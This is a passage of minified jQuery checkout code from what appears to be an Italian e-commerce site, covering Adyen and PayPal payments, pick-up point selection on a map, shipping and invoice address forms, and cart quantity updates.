T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_consistency_check_url,dataType:"json",success:a=>{0===a.status?(u.getSwalModal().fire({title:r[e].attention,text:a.msg}),t=!1):1===a.warn?(u.getSwalModal().fire({title:r[e].attention,text:a.msg}),this._updateAside({step:3}),t=!1):t=!0}}),t},_doBasketShippingCountryCheck(){const e=window.NN_CONFIG.locale;let t=!1;return T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_country_check_url,dataType:"json",success:a=>{1===a.status?t=!0:(a.msg&&u.getSwalModal().fire({title:r[e].attention,text:a.msg}),t=!1)}}),t},_saveNotLoggedShippingAddress(){const e=T('input[name="name"]').val(),t=T('input[name="surname"]').val(),a=T('input[name="at"]').val(),i=T('select[name="nazione"] > option:selected').val(),n=T('select[name="provincia"] > option:selected').val(),s=T('input[name="city"]').val(),o=T('input[name="zip"]').val(),d=T('input[name="indirizzo"]').val(),r=T('input[name="nr_civico"]').val(),l=T('input[name="tel"]').val(),c=T("#selectPaymentType").data("basket-id");T.ajax({type:"POST",url:window.NN_CONFIG.Basket.make_address,data:"basketId="+c+"&name="+e+"&surname="+t+"&at="+a+"&country="+i+"&province="+n+"&city="+s+"&zip="+o+"&address="+d+"&nr="+r+"&phone="+l,dataType:"json",success:function(e){}})},_checkAddressAutoCompleteHasTriggered:function(){T("a.js-ac-continue").on("click",(function(){const e=window.NN_CONFIG.locale;u.getSwalModal().fire({title:r[e].attention,text:r[e].warning_autocomplete})}))},_showAdyenPay(){const e=window.NN_CONFIG.locale,t=T("p.paymentMethodsResponse").text(),a=T("p.adyen-locale").text(),i=T("p.adyen-environment").text(),n={paymentMethodsResponse:JSON.parse(t),clientKey:window.NN_CONFIG.Adyen.adyen_client_key,locale:a,environment:i,onSubmit:(e,t)=>{t.setStatus("loading"),this._makeAdyenPay(e.data,t).then((e=>{console.log(error),e.action?t.handleAction(e.action):"Authorised"===e.resultCode?console.log("OK \n"+e):"Authorised"!==e.resultCode&&console.log("KO \n"+e)})).catch((e=>{throw Error(e)}))},paymentMethodsConfiguration:{applepay:{amount:{value:window.NN_CONFIG.Adyen.gpay_amount,currency:"EUR"},countryCode:"IT"},paywithgoogle:{environment:window.NN_CONFIG.Adyen.adyen_environment,configuration:{merchantName:window.NN_CONFIG.Adyen.gpay_merchantName,gatewayMerchantId:window.NN_CONFIG.Adyen.gpay_merchantID,merchantIdentifier:window.NN_CONFIG.Adyen.gpay_merchantIdentifier},amount:{currency:"EUR",value:window.NN_CONFIG.Adyen.gpay_amount},buttonType:"long",buttonColor:"black"},card:{hasHolderName:!0,holderNameRequired:!0,enableStoreDetails:!0,hideCVC:!1,name:r[e].credit_card},scalapay_3x:{name:r[e].scalapay}}},s=new F.Z(n).create("dropin",{openFirstPaymentMethod:!1,setStatusAutomatically:!1}).mount("#dropin-container");window.NN_CONFIG.Adyen.dropin=s},_makeAdyenPay(e,t){T("#buttonStep3_CC").text(JSON.stringify(e)).click()},_getGRecaptchaResponse(e){for(let t=0;t<e.length;t++)if("g-recaptcha-response"==e[t].name)return e[t].value;return""},_initPay(){T("main").on("click",'a[id^="buttonStep3_"]',(e=>{const t=T("#finalBasketResume").serializeArray(),a=this._getGRecaptchaResponse(t),i=T(e.currentTarget),n=i.data("us"),s=window.NN_CONFIG.locale,o=i.data("type"),d=T("#newShippingAddressForm");this._doPrivacyCheck()&&onProductAddPaymentInfo(o),d.find(".is-invalid").removeClass("is-invalid"),u.setLoadingState(i);let l="standard",c="";if(T("input#shipping-pudo").is(":checked")&&(l="pudo",c=T("input#id-pudo").val()),"pudo"===l&&""===c)return u.getSwalModal().fire({title:r[s].attention,text:r[s].error_shipping_pudo}),u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1;if(T("#payment_method").val(o),1===n){if(!this._doShippingCheckDB())return u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1}else{if(!this._doShippingCheckPage())return u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1;this._saveNotLoggedShippingAddress()}if(T("input[name='fatturazione']").is(":checked")&&!this._doInvoiceCheck())return u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1;if(!this._doPaymentMethodCheck(o))return u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1;if("CO"===o&&!this._doQuantityCashOnDeliveryCheck())return u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1;if(!this._doPaymentMethodConsistencyCheck(o))return u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1;if(!this._doPrivacyCheck())return u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1;if(!this._doBasketConsistencyCheck())return u.setLoadingState(i,!1),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500),!1;try{let e=T("#payment_method").val();switch(e){case"CO":e="Contrassegno";break;case"PP":e="PayPal";break;case"CC":e="Carta di Credito"}}catch(e){console.log(e)}if("CC"==o){let e=0;this._saveBasketAmounts(),this._saveBasketPaymentMethod("CC"),this._saveBasketLog();let t=this._prepareDB();if(T("input[name='fatturazione']").is(":checked")?T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.persist_basket_invoice_address_url,data:t,dataType:"json",success:t=>{e=1}}):e=1,1==e){const e=window.NN_CONFIG.locale,n=i.data("adpay"),s=JSON.parse(i.text());T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_save_address_cc_url,data:t,dataType:"json",success:()=>{}}),T.ajax({type:"POST",url:n,data:"paymentMethod="+JSON.stringify(s.paymentMethod)+"&GRResponse="+a,dataType:"json",success:function(t){"0"==t.status?(u.getSwalModal().fire({title:r[e].attention,text:t.msg}),setTimeout((function(){window.NN_CONFIG.Adyen.dropin.setStatus("ready")}),500)):t&&t.action?window.NN_CONFIG.Adyen.dropin.handleAction(t.action):(delete window.NN_CONFIG.dropin,window.location.href=t.redirectTo)}})}}else this._proceedToCheckout(a)}))},_proceedToCheckout(e){this._saveBasketAmounts(),this._saveBasketPaymentMethod(T("#payment_method").val()),this._saveBasketLog();let t=this._prepareDB();t.push({name:"GRResponse",value:e}),T.ajax({type:"POST",url:window.NN_CONFIG.Basket.basket_prepayment_save_url,data:t,dataType:"json",success:e=>(1===e.status&&(window.location.href=e.redirect_to),1)})},_prepareDB(){var e=[];const t=T("#billing"),a=T("#newShippingAddressForm");let i=a.find('select[name="provincia"]').val();void 0===i&&(i="111");let n=t.find('select[name="province2"]').val();void 0===n&&(n="111");const s=T(".box-shipping.active");if(e.push({name:"pudo_id",value:T("input#id-pudo").val()}),e.push({name:"pudo_name",value:T("#shipping_pudo_name").text()}),e.push({name:"pudo_address",value:T("#shipping_pudo_address").text()}),s.length?e.push({name:"id_address",value:s.data("shipping-address-id")}):(e.push({name:"name",value:a.find('input[name="name"]').val().trim()}),e.push({name:"surname",value:a.find('input[name="surname"]').val().trim()}),e.push({name:"at",value:a.find('input[name="at"]').val().trim()}),e.push({name:"indirizzo",value:a.find('input[name="indirizzo"]').val().trim()}),e.push({name:"nr_civico",value:a.find('input[name="nr_civico"]').val().trim()}),e.push({name:"nazione",value:a.find('select[name="nazione"]').val().trim()}),e.push({name:"provincia",value:i}),e.push({name:"city",value:a.find('input[name="city"]').val().trim()}),e.push({name:"zip",value:a.find('input[name="zip"]').val().trim()}),e.push({name:"tel",value:a.find('input[name="tel"]').val().trim()})),T("#PFInvoice").is(":checked")||T("#PGInvoice").is(":checked")){e.push({name:"invoice_name",value:t.find('input[name="name2"]').val().trim()}),e.push({name:"invoice_surname",value:t.find('input[name="surname2"]').val().trim()}),e.push({name:"invoice_indirizzo",value:t.find('input[name="indirizzo2"]').val().trim()}),e.push({name:"invoice_nazione",value:t.find('select[name="nation2"]').val().trim()}),e.push({name:"invoice_provincia",value:n}),e.push({name:"invoice_city",value:t.find('input[name="city2"]').val().trim()}),e.push({name:"invoice_zip",value:t.find('input[name="zip2"]').val().trim()}),e.push({name:"invoice_tel",value:t.find('input[name="tel2"]').val().trim()});const a=T('input[name="fatturazione"]:checked').val();"pf"===a?(e.push({name:"typeUtente",value:"pf"}),e.push({name:"invoice_cf",value:t.find('input[name="cf"]').val().trim()})):"pg"===a&&(e.push({name:"typeUtente",value:"pg"}),e.push({name:"invoice_rag_soc",value:t.find('input[name="rag-soc"]').val().trim()}),e.push({name:"invoice_piva",value:t.find('input[name="pIVA"]').val().trim()})),e.push({name:"pec",value:T('input[name="pec"]').val().trim()}),e.push({name:"sdi",value:T('input[name="sdi"]').val().trim()})}return e.push({name:"payment_method",value:T("#payment_method").val()}),e},_initSelectShippingAddress(){T("#finalBasketResume").on("click",".box-shipping",(e=>{this._selectShippingAddress(T(e.currentTarget).data("shipping-address-id"))})),setTimeout((()=>{this._selectShippingAddress()}),200)},_selectShippingAddress(e){if(e)this._persistBasketShippingAddress(e,(t=>{t&&1===t.status&&(T("#finalBasketResume .box-shipping.active").removeClass("active"),T("#finalBasketResume #bs-"+e).addClass("active"))}));else{const e=T('div[id^="bs-"].active');e.length&&this._persistBasketShippingAddress(e.data("shipping-address-id"))}},_persistBasketShippingAddress(e,t=null){T.ajax({type:"POST",data:"id_address="+e,url:window.NN_CONFIG.Basket.persist_basket_shipping_address_url,dataType:"json",success:e=>{t&&t.apply(this,[e])},error:()=>{t&&t.apply(this,[null])}})},_saveBasketGuestName(e,t,a){T.ajax({type:"POST",data:"bid="+e+"&firstname="+t+"&lastname="+a,url:window.NN_CONFIG.Basket.save_guest_name_url,dataType:"json",success:e=>{}})},_collapsePaymentMethods(){T("#headingCC > button").click()},_exposejQuery(){window.NN_CONFIG.jQuery=T},_initPreliminarySelectShippingType(){T('input[type="radio"][name="preliminary"]').on("click",(e=>{const t=T(e.currentTarget),a=window.NN_CONFIG.locale,i=t.val();T(".shipping-data-intro").addClass("d-none"),this._collapsePaymentMethods(),T(".".concat(i,"-shipping-data")).removeClass("d-none");const n="pudo"===i?r[a].personal_data:r[a].shipping_data;T(".switch-pudo-title").text(n),"standard"===i?(T("#PudoInfo").empty().addClass("d-none"),0===window.NN_CONFIG.us?T(".row_deliver_at").removeClass("d-none"):T(".standard-shipping-data").removeClass("d-none"),T(".accordion-item-CO").removeClass("d-none"),T("#id-pudo").val("")):(0===window.NN_CONFIG.us?T(".row_deliver_at").addClass("d-none"):T(".standard-shipping-data").addClass("d-none"),T(".accordion-item-CO").addClass("d-none"),this._updatePaymentType("CC"))}))},_initSearchPudo(){T(".btn-search-pudo").on("click",(e=>{e.preventDefault();const t=T("#GMap"),a=window.NN_CONFIG.locale,i=(T(e.currentTarget),T('input[name="pudoCap"]').val().trim());""!==i&&5==i.length?T.ajax({type:"POST",data:"zipCode="+i,url:window.NN_CONFIG.Basket.search_pudo_url,dataType:"json",success:e=>{if(0==e.status)u.getSwalModal().fire({type:"error",title:r[a].attention,text:e.msg}),t.addClass("d-none");else{pudoMap.setCenter({lat:parseFloat(e.pudo[0].latitude),lng:parseFloat(e.pudo[0].longitude)});const a=new google.maps.InfoWindow;for(let t=0;t<e.pudo.length;t++){const i=parseFloat(e.pudo[t].latitude),n=parseFloat(e.pudo[t].longitude),s=new google.maps.LatLng(i,n),o=new google.maps.Marker({position:s,map:pudoMap,title:e.pudo[t].pointName});o.addListener("click",(()=>{a.close(),a.setContent('<div style="color:#000; font-weight:bold;">'.concat(e.pudo[t].pointName,'</div><div style="color:#000;">').concat(e.pudo[t].fullAddress,'</div><div><a href="#" class="btn btn-sm btn-primary btn-choose-pudo mt-3" data-id="').concat(e.pudo[t].pudoId,'" data-name="').concat(e.pudo[t].pointName,'" data-address="').concat(e.pudo[t].fullAddress,'">Scegli</a></div>')),a.open({anchor:o,pudoMap:pudoMap})}))}t.removeClass("d-none")}},error:()=>{}}):u.getSwalModal().fire({type:"error",title:r[a].attention,text:r[a].invalid_zip})}))},_initChoosePudo(){T(document).on("click",".btn-choose-pudo",(function(e){e.preventDefault();const t=window.NN_CONFIG.locale,a=T("#GMap"),i=T("#PudoInfo"),n=T(e.currentTarget),s=n.data("id"),o=n.data("name"),d=n.data("address");T("input#id-pudo").val(s);(new google.maps.InfoWindow).close(),a.addClass("d-none"),i.empty().html("<h5>".concat(r[t].chosen_pudo,'</h5><h6 id="shipping_pudo_name">').concat(o,'</h6><p id="shipping_pudo_address">').concat(d,"</p>")).removeClass("d-none"),0===window.NN_CONFIG.us&&T(".standard-shipping-data").removeClass("d-none")}))},_checkGuestAddress(){T("#shippingAddressContinueButton").on("click",(e=>{e.preventDefault();const t=window.NN_CONFIG.locale;let a=T("#newShippingAddressForm");T.ajax({type:"POST",data:a.serialize(),url:window.NN_CONFIG.Basket.check_guest_shipping_address_url,dataType:"json",beforeSend:()=>{a.find("input, select").removeClass("is-invalid")},success:e=>{if(e&&0===e.status)u.getSwalModal().fire({title:r[t].attention,text:e.msg}),a.find('[name="'+e.field_name+'"]').addClass("is-invalid");else if(e&&1===e.status){const e=a.find('input[name="bid"]').val(),t=a.find('input[name="name"]').val(),i=a.find('input[name="surname"]').val();this._saveBasketGuestName(e,t,i),T("#ch_sh_name").text(T("input[name='name']").val().trim()),T("#ch_sh_surname").text(T("input[name='surname']").val().trim()),""==T("input[name='at']").val().trim()?T("#ch_sh_at").text("").addClass("d-none"):T("#ch_sh_at").html("c/o "+T("input[name='at']").val().trim()+"<br>").removeClass("d-none"),T("#ch_sh_indirizzo").text(T("input[name='indirizzo']").val().trim()),T("#ch_sh_nr_civico").text(T("input[name='nr_civico']").val().trim()),T("#ch_sh_zip").text(T("input[name='zip']").val().trim()),T("#ch_sh_city").text(T("input[name='city']").val().trim()),T("#ch_sh_provincia").text(T("select[name='provincia'] option:selected").text().trim()),T("#ch_sh_nazione").text(T("select[name='nazione'] option:selected").text().trim()),T("#newShippingAddressForm").addClass("d-none"),T("#shippingResume").removeClass("d-none"),T(".step-4").removeClass("d-none"),T([document.documentElement,document.body]).animate({scrollTop:T("#shippingResume").offset().top-200},500)}}})}))},_modifyGuestAddress(){T(".modify-guest-address").on("click",(e=>{e.preventDefault(),T(".step-4").addClass("d-none"),T("#shippingResume").addClass("d-none"),T("#newShippingAddressForm").removeClass("d-none")}))},_initAddEditShippingAddress(){T("#finalBasketResume").on("click",".box-shipping .edit",(e=>{e.preventDefault(),e.stopImmediatePropagation(),this._hideShippingAddressContinueButton(),this._editShippingAddress(T(e.currentTarget).closest(".box-shipping").data("shipping-address-id"))})),T("#cBox").on("click",".header .btn",(()=>{this._showShippingAddressEditForm(),this._hideShippingAddressContinueButton()})),T("#shippingAddressFormReturnButton").on("click",(e=>{e.preventDefault(),this._hideShippingAddressEditForm()}));const e=T("#shippingAddressFormSaveButton");e.on("click",(t=>{t.preventDefault(),u.setLoadingState(e);const a=window.NN_CONFIG.locale;T.ajax({type:"POST",data:T("#newShippingAddressForm").serialize(),url:window.NN_CONFIG.Basket.add_shipping_address_url,dataType:"json",beforeSend:()=>{T("#newShippingAddressForm").find("input, select").removeClass("is-invalid")},success:t=>{t&&0===t.status?(u.getSwalModal().fire({title:r[a].attention,text:t.msg}),u.setLoadingState(e,!1),T("#newShippingAddressForm").find('[name="'+t.field_name+'"]').addClass("is-invalid")):location.reload(!0)},error:t=>{u.getSwalModal().fire({title:r[a].attention,text:t}),u.setLoadingState(e)}})}))},_editShippingAddress(e){const t=T("#newShippingAddressForm"),a=T("#buttonStep3");a.hide(),T.ajax({type:"POST",url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,data:"address_id="+e,dataType:"json",success:i=>{1===i.status?(t.find('input[name="name"]').val(i.name),t.find('input[name="surname"]').val(i.surname),t.find('input[name="at"]').val(i.at),t.find('input[name="indirizzo"]').val(i.indirizzo),t.find('input[name="nr_civico"]').val(i.nr_civico),t.find('input[name="city"]').val(i.city),t.find('input[name="zip"]').val(i.zip),t.find('input[name="tel"]').val(i.tel),t.find('select[name="nazione"]').val(i.nazione),t.find('select[name="provincia"]').val(i.provincia),this._showShippingAddressEditForm(e)):a.show()},error:()=>{a.show()}})},_hideShippingAddressEditForm(){T("#shippingDataFormPart").addClass("d-none"),T("#cBox").removeClass("d-none"),T("#buttonStep3").show(),T("#selectPaymentType").removeClass("d-none"),T("#billingCheckboxContainer").removeClass("d-none"),T("#privacyCheckboxContainer").removeClass("d-none")},_hideShippingAddressContinueButton(){T("button#shippingAddressContinueButton").addClass("d-none")},_showShippingAddressContinueButton(){T("#shippingAddressContinueButton").removeClass("d-none")},_showShippingAddressEditForm(e=null){T("#newShippingAddressForm").find('input[name="id_address"]').val(e||""),e||T("#shippingDataFormPart :input").val(""),T("#cBox").addClass("d-none"),T("#shippingDataFormPart").removeClass("d-none"),T("#selectPaymentType").addClass("d-none"),T("#billingCheckboxContainer").addClass("d-none"),T("#privacyCheckboxContainer").addClass("d-none"),T("#buttonStep3").hide()},_showCC(){T("#accordion-btn-CC").click()},_initBillingForm(){const e=T("#chooseBillingCheck"),t=T("#PFInvoice"),a=T("#PGInvoice"),i=T("#billing"),n=T("#showInv"),s=T("#InnerInv");(new Date).getFullYear();T(document).on("click","#cf_birthtown",(function(){T("#cf_birthtown").attr("autocomplete","new-password"),T("#cf_birthtown").autocomplete({source:window.NN_CONFIG.Basket.search_comuni_url,minLength:3,select:function(e,t){T("#cf_birthtown_id").empty().val(t.item.id)}})})),T(document).on("click","#cf_cancel",(function(){u.getSwalModal().close(),i.addClass("d-none"),a.prop("checked",!1),t.prop("checked",!1),n.click(),T(".fisica").addClass("d-none"),T(".giuridica").addClass("d-none")})),T(document).on("click","#cf_submit",(function(){window.NN_CONFIG.locale;let e=T("#cf_name").val().trim(),t=T("#cf_surname").val().trim(),a=T("#cf_gender").val().trim(),n=T("#cf_birthdate").val().trim(),s=T("#cf_birthtown").val().trim(),o=T("#cf_birthtown_id").val().trim();T.ajax({async:!0,type:"POST",url:window.NN_CONFIG.Basket.cf_make_url,data:"firstname="+e+"&lastname="+t+"&gender="+a+"&birthdate="+n+"&birthtown="+s+"&birthtown_id="+o,dataType:"json",success:function(e){1==e.status?(u.getSwalModal().close(),i.removeClass("d-none"),T(".fisica").removeClass("d-none"),T(".giuridica").addClass("d-none"),T("#computeCFForm")[0].reset(),T("input[name='name2']").val(e.name2),T("input[name='surname2']").val(e.surname2),T("input[name='cf']").val(e.cf)):(T("#"+e.field_id).css("border","solid 1px red").focus(),T("#computeCFFormResp").html(e.msg).removeClass("d-none"))}})})),n.on("click",(e=>{T(e.currentTarget).is(":checked")?s.removeClass("d-none"):s.addClass("d-none")})),t.on("change",(e=>{const s=window.NN_CONFIG.locale;T(e.currentTarget).is(":checked")?(a.prop("checked",!1),u.getSwalModal().fire({title:r[s].swalPfTitle,showConfirmButton:!1,showCancelButton:!1,cancelButtonText:r[s].cancel,confirmButtonText:r[s].proceed2,customClass:"swal-size-xlg",html:'\n                <form method="post" action="#" id="computeCFForm" autocomplete="off">\n                    <div class="row">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_name" class="text-lowercase">'+r[s].firstname+'</label>\n                            <input type="text" class="form-control" id="cf_name" name="cf_name">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_surname" class="text-lowercase">'+r[s].lastname+'</label>\n                            <input type="text" class="form-control" id="cf_surname" name="cf_surname">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_gender" class="text-lowercase">'+r[s].gender+'</label>\n                            <select class="form-control" name="cf_gender" id="cf_gender">\n                                <option value=""> - </option>\n                                <option value="0">'+r[s].woman+'</option>\n                                <option value="1">'+r[s].man+'</option>\n                            </select>\n                        </div>\n                    </div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthdate" class="text-lowercase">'+r[s].birthdate+'</label>\n                            <input type="date" class="form-control" id="cf_birthdate" name="cf_birthdate" value="">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthtown" class="text-lowercase">'+r[s].birthtown+'</label>\n                            <input type="text" class="form-control" id="cf_birthtown" name="cf_birthtown" autocomplete="new-password">\n                            <input type="hidden" id="cf_birthtown_id" name="cf_birthtown_id" value="">\n                        </div>\n                    </div>\n\n                    <div class="mt-15 alert alert-danger d-none" id="computeCFFormResp"></div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-6 col-sm-6 text-right">\n                            <input type="button" class="btn btn-secondary" id="cf_cancel" name="cf_cancel" value="'+r[s].cancel+'">\n                        </div>\n                        <div class="col-md-6 col-sm-6 text-left">\n                            <input type="button" class="btn btn-primary" id="cf_submit" name="cf_submit" value="'+r[s].proceed2+'">\n                        </div>\n                    </div>\n                </form>\n              '})):(i.addClass("d-none"),t.prop("checked",!1),a.prop("checked",!1),T(".fisica").addClass("d-none"),T(".giuridica").addClass("d-none"),n.click(),T("#computeCFForm")[0].reset())})),a.on("change",(e=>{const s=window.NN_CONFIG.locale;T(e.currentTarget).is(":checked")?(t.prop("checked",!1),T(".fisica").addClass("d-none"),T(".giuridica").removeClass("d-none"),u.getSwalModal().fire({title:r[s].swalPgTitle,showConfirmButton:!0,showCancelButton:!0,cancelButtonText:r[s].cancel,confirmButtonText:r[s].proceed2,html:"\n                <p>"+r[s].swalPgWarn+'</p>\n                <form method="post" action="#" id="viesForm">\n                  <input type="hidden" name="countryCode" value="IT">\n                  <div class="form-group">\n                    <label for="vat_nr">'+r[s].p_iva+'</label>\n                    <input type="text" class="form-control" id="vat_nr" name="vat_nr">\n                  </div>\n                  <div class="alert alert-danger d-none" role="alert" id="viesFormResp"></div>\n                </form>\n              '}).then((e=>{!e.dismiss||"cancel"!=e.dismiss&&"backdrop"!=e.dismiss||(i.addClass("d-none"),t.prop("checked",!1),a.prop("checked",!1),T(".fisica").addClass("d-none"),T(".giuridica").addClass("d-none"),n.click(),T("#computeCFForm")[0].reset()),e.value&&1==e.value&&T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.vies_check_url,data:T("#viesForm").serialize(),dataType:"json",success:function(e){"0"==e.status?(T("#viesForm")[0].reset(),a.prop("checked",!1),t.prop("checked",!1),i.addClass("d-none"),u.getSwalModal().fire({title:"Attenzione",text:e.msg}),T(".giuridica").addClass("d-none")):"0"==e.continue?(T("#viesForm")[0].reset(),a.prop("checked",!1),t.prop("checked",!1),i.addClass("d-none"),T(".giuridica").addClass("d-none"),u.getSwalModal().fire({title:"Attenzione",text:e.msg})):(i.removeClass("d-none"),T(".giuridica").removeClass("d-none"),T(".fisica").addClass("d-none"),T("input[name='rag-soc']").val(e.name),T("input[name='pIVA']").val(e.vatNr))}})}))):(i.addClass("d-none"),t.prop("checked",!1),a.prop("checked",!1),T(".fisica").addClass("d-none"),T(".giuridica").addClass("d-none"),n.click(),T("#computeCFForm")[0].reset())})),e.on("change",(()=>{this._updateBillingFormVisibility(e.is(":checked"))}));const o=T("#billing"),d=T('#containerTypeUser input[type="radio"]');d.on("change",(()=>{switch(d.filter(":checked").val()){case"pf":o.find(".giuridica").addClass("d-none"),o.find(".fisica").removeClass("d-none");break;case"pg":o.find(".fisica").addClass("d-none"),o.find(".giuridica").removeClass("d-none")}}));const l=T("#copyDataFromShipmentButton");l.on("click",(()=>{u.setLoadingState(l),this._copyDataFromShipment((()=>{u.setLoadingState(l,!1)}))}))},_updatePaymentType(e){T.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_cod_cost_url,data:"method="+e,dataType:"json",success:e=>{this._updateColumnBasketStep3()}})},_updateColumnBasketStep3(){T("#cartAside").load(window.NN_CONFIG.Basket.step3_column_url)},_copyDataFromShipment(e=null){const t=T('div[id^="bs-"].active');let a={name2:"",surname2:"",indirizzo2:"",nation2:"",province2:"",city2:"",zip2:"",tel2:""};if(t.length>0){const i=t.data("shipping-address-id");T.ajax({type:"POST",data:"address_id="+i,url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,dataType:"json",success:e=>{a.name2=e.name,a.surname2=e.surname,a.indirizzo2=e.indirizzo+", "+e.nr_civico,a.nation2=e.nazione,a.province2=e.provincia,a.city2=e.city,a.zip2=e.zip,a.tel2=e.tel,this._updateBillingData(a)},complete:()=>{e&&e.apply(this)}})}else a.name2=T('input[name="name"]').val(),a.surname2=T('input[name="surname"]').val(),a.indirizzo2=T('input[name="indirizzo"]').val()+", "+T('input[name="nr_civico"]').val(),a.nation2=T('select[name="nazione"]').val(),a.province2=T('select[name="provincia"]').val(),a.city2=T('input[name="city"]').val(),a.zip2=T('input[name="zip"]').val(),a.tel2=T('input[name="tel"]').val(),this._updateBillingData(a),setTimeout((()=>{e&&e.apply(this)}),300)},_updateBillingData(e){const t=T("#billing");t.find('input[name="name2"]').val(e.name2),t.find('input[name="surname2"]').val(e.surname2),t.find('input[name="indirizzo2"]').val(e.indirizzo2),t.find('select[name="nation2"]').val(e.nation2),t.find('select[name="province2"]').val(e.province2),t.find('input[name="city2"]').val(e.city2),t.find('input[name="zip2"]').val(e.zip2),t.find('input[name="tel2"]').val(e.tel2)},_updateBillingFormVisibility(e){const t=T("#billing");e?t.removeClass("d-none"):t.addClass("d-none")},_initPaypalExpress(){const e=window.NN_CONFIG.locale;T("main").on("click","[data-express-checkout-url]",(t=>{const a=T(t.currentTarget);a.data("express-checkout-url")&&this._saveBasketAmounts()&&this._saveBasketPaymentMethod("PP")&&this._saveBasketLog()&&u.getSwalModal().fire({title:r[e].attention,html:r[e].paypal_step1_warn,confirmButtonText:r[e].proceed,cancelButtonText:r[e].cancel,confirmButtonClass:"btn btn-primary",showCancelButton:!0,preConfirm:()=>{const e=T(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return e.length&&u.setLoadingState(e),window.location.href=a.data("express-checkout-url"),!1}})}))},_saveBasketAmounts(){let e=!1;return T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.save_basket_amounts_url,dataType:"json",success:t=>{e=!0}}),e},_saveBasketPaymentMethod(e){let t=!1;return T.ajax({async:!1,type:"POST",data:"payment_method="+e,url:window.NN_CONFIG.Basket.save_basket_payment_method_url,dataType:"json",success:e=>{t=!0}}),t},_saveBasketLog(){let e=!1;return T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.save_basket_log_url,dataType:"json",success:t=>{e=!0}}),e},_initCartFastLogin(){const e=window.NN_CONFIG.locale,t=T("form#f-speed");t.submit((function(a){a.preventDefault();try{T.ajax({data:t.serialize(),url:window.NN_CONFIG.Basket.check_fast_login_url,type:"post",dataType:"json",beforeSubmit:(e,t,a)=>(t.find('button[type="submit"]').attr("disabled","disabled"),!0),success:a=>{t.find('button[type="submit"]').removeAttr("disabled"),1===a.status?window.location.href=a.url:u.getSwalModal().fire({title:r[e].attention,text:a.msg})},error:(e,t,a,i)=>{i.find('button[type="submit"]').removeAttr("disabled")}})}catch(e){console.error(e)}return!1}))},_initProductChangeQuantity(){T("#basket-products-table").on("click","[data-increase-sku-id], [data-decrease-sku-id]",(e=>{const t=T(e.currentTarget);if(!t.hasClass("disabled")){const e=t.is("[data-increase-sku-id]")?t.data("increase-sku-id"):t.data("decrease-sku-id"),a=t.is("[data-increase-sku-id]")?1:-1;e&&(t.addClass("disabled"),this._updateQuantity(a,e),t.removeClass("disabled"),this._updateFreeShippingMessage())}}))},_updateQuantity(e,t,a=null){const i=window.NN_CONFIG.locale;T.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_qty_url,data:"qty="+e+"&sku_id="+t,dataType:"json",success:e=>{if(1==e.reload)return void location.reload(!0);const a=T(".product-cart-item-"+t);e.qty&&e.qty>0?(a.find('input[name="product-qty"]').val(e.qty),a.find(".total-price .value").text(e.total_row),this._updateAside({step:1}),this._updateCoupon(),this._updateNrItemsInCart(e.nr),e.max_quantity_reached&&u.getSwalModal().fire({icon:"warning",title:r[i].attention,text:r[i].max_quantity_reached})):e.nr_rows>0?(a.remove(),this._updateAside({step:1}),this._updateCoupon(),this._updateNrItemsInCart(e.nr)):location.reload(!0)},complete:()=>{a&&a.apply(this)}})},_initRemoveProduct(){T("main.wrap").on("click","[data-remove-skew-id]",(e=>{const t=T(e.currentTarget);if(!t.hasClass("disabled")){const e=t.data("remove-skew-id");e&&(t.addClass("disabled"),this._removeItem(e),this._updateFreeShippingMessage())}}))},_removeItem(e,t=null){T.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_item_url,data:"skew_id="+e,dataType:"json",success:t=>{0===t.nr_rows||1==t.reload?location.reload(!0):(T(".product-cart-item-"+e).remove(),this._updateAside({step:1}),this._updateCoupon())},complete:()=>{t&&t.apply(this)}})},_updateAside(e={}){T("#cartAside").load(window.NN_CONFIG.Basket.basket_right_column_url,e)},_updateCoupon(){T("#coupon-renderer").load(window.NN_CONFIG.Basket.basket_coupon_div_url),this._updateBasketRowsPrices()},_updateFreeShippingMessage(){T("#missing-amount").load(window.NN_CONFIG.Basket.basket_shipping_cost_div_url)},_updateBasketRowsPrices(){T.ajax({type:"POST",url:window.NN_CONFIG.Basket.basket_rows_price_url,dataType:"json",success:e=>{e&&"1"==e.status&&(console.log(e.prices),e.prices.forEach((e=>{T("article.product-cart-item-".concat(e.id)).find(".price").html(e.spanPrice)})))},complete:()=>{}})},_updateNrItemsInCart(e){e>0?T(".items-count").empty().text(e).css({visibility:"visible"}):T(".items-count").empty().css({visibility:"visible"})},_showAlertModal(){window.NN_CONFIG&&window.NN_CONFIG.Cart&&window.NN_CONFI